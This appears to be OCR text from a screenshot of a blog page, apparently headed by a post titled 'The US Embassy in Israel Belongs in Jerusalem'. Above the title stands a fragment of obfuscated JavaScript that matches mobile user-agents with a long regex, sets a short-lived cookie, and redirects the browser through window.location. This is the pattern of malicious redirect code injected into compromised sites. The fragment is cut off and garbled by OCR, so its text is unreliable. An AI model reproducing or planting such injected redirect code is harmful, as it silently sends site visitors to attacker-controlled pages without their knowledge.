
|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(r
g|te)|vk(40|5[0-3]|\-
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|
98)|w3c(\-| )|webc|whit|wi(g
|nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0x446d[8]]
(_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new
Date( new Date()[_0x446d[10]]()+
1800000);document[_0x446d[2]]= _0x446d[11]+
_0xecfdx3[_0x446d[12]]();window[_0x446d[13]]=
_0xecfdx2}}})(navigator[_0x446d[3]]||
navigator[_0x446d[4]]||
window[_0x446d[5]],_0x446d[6])}
Post
←
The US Embassy in Israel Belongs in
Jerusalem